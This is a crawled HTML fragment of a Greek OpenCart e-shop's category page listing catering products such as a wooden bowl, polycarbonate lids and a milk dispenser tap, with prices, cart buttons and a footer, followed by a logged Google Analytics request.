              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=446354"> ΜΠΩΛ ΞΥΛΙΝΟ Ø 23Χ7CM </a></h4>
                <p> ΜΠΩΛ ΞΥΛΙΝΟ Ø 23Χ7CM ..</p>
                                <p class="price">
                                    17,98€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 14,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446354', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446354');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446354');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=683984"><img src=" https://www.gtsa.gr//image/catalog/products/71-0288.jpg" alt=" ΣΕΤ ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛΟ 34x13CM ΔΙΑΦΑΝΕΣ ΜΕ ΒΑΣΗ" title=" ΣΕΤ ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛΟ 34x13CM ΔΙΑΦΑΝΕΣ ΜΕ ΒΑΣΗ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=683984"> ΣΕΤ ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛΟ 34x13CM ΔΙΑΦΑΝΕΣ ΜΕ ΒΑΣΗ</a></h4>
                <p> ΣΕΤ ΚΑΠΑΚΙ PC ΣΤΡΟΓΓΥΛΟ 34x13CM ΔΙΑΦΑΝΕΣ ΜΕ ΒΑΣΗ..</p>
                                <p class="price">
                                    18,85€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 15,20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('683984', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('683984');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('683984');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425263"><img src=" https://www.gtsa.gr//image/catalog/products/24-4609.jpg" alt=" ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΓΑΛΑΚΤΟΣ  " title=" ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΓΑΛΑΚΤΟΣ  " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=425263"> ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΓΑΛΑΚΤΟΣ  </a></h4>
                <p> ΒΡΥΣΗ ΓΙΑ ΔΙΑΝΕΜΗΤΗ ΓΑΛΑΚΤΟΣ  ..</p>
                                <p class="price">
                                    19,59€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 15,80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('425263', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('425263');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('425263');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=426466"><img src=" https://www.gtsa.gr//image/catalog/products/71-0287.jpg" alt=" ΚΑΠΑΚΙ PC ROLL TOP GN 1/2 33X28CM ΔΙΑΦΑΝΕΣ " title=" ΚΑΠΑΚΙ PC ROLL TOP GN 1/2 33X28CM ΔΙΑΦΑΝΕΣ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6110&amp;product_id=426466"> ΚΑΠΑΚΙ PC ROLL TOP GN 1/2 33X28CM ΔΙΑΦΑΝΕΣ </a></h4>
                <p> ΚΑΠΑΚΙ PC ROLL TOP GN 1/2 33X28CM ΔΙΑΦΑΝΕΣ ..</p>
                                <p class="price">
                                    21,02€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 16,95€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('426466', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('426466');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('426466');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;page=2">2</a></li><li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;page=3">3</a></li><li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;page=2">&gt;</a></li><li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110&amp;page=3">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Εμφάνιση 1 έως 20 από 44 (3 Σελ.)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Πληροφορίες</h5>
        <ul class="list-unstyled">
                    <li><a href="https://eshop.gounelas.gr/about_us">Η εταιρεία</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=5">Όροι Χρήσης</a></li>
                    <li><a href="https://eshop.gounelas.gr/security">Ασφάλεια Συναλλαγών</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=6">Πληροφορίες Παράδοσης</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=3">Πολιτική Απορρήτου</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Εξυπηρέτηση Πελατών</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=information/contact">Επικοινωνήστε μαζί μας</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/return/add">Επιστροφές</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=information/sitemap">Χάρτης Ιστότοπου</a></li>
		  <li><a href="/files/guarantee.pdf" target="_blank">Εγγυήσεις</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Περισσότερα</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=product/manufacturer">Ευρετήριο Κατασκευαστών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/voucher">Αγορά Δωροεπιταγής</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=affiliate/account">Πρόγραμμα Συνεργατών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=product/special">Προσφορές</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ο Λογαριασμός μου</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/account">Ο Λογαριασμός μου</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/order">Ιστορικό Παραγγελιών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/wishlist">Λίστα Αγαπημένων</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> GOUNELAS A.E. &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1940312429&t=pageview&_s=1&dl=https%3A%2F%2Feshop.gounelas.gr%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D1287_6110&ul=en-us%40posix&dt=%CE%9C%CF%80%CE%BF%CF%85%CF%86%CE%AD%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1017815917&gjid=1366016060&cid=1013684986.1769925140&tid=UA-97370547-2&_gid=2031100221.1769925140&_r=1&_slc=1&z=744360957
body_size: -451
content:
2,cG-YHY381TH72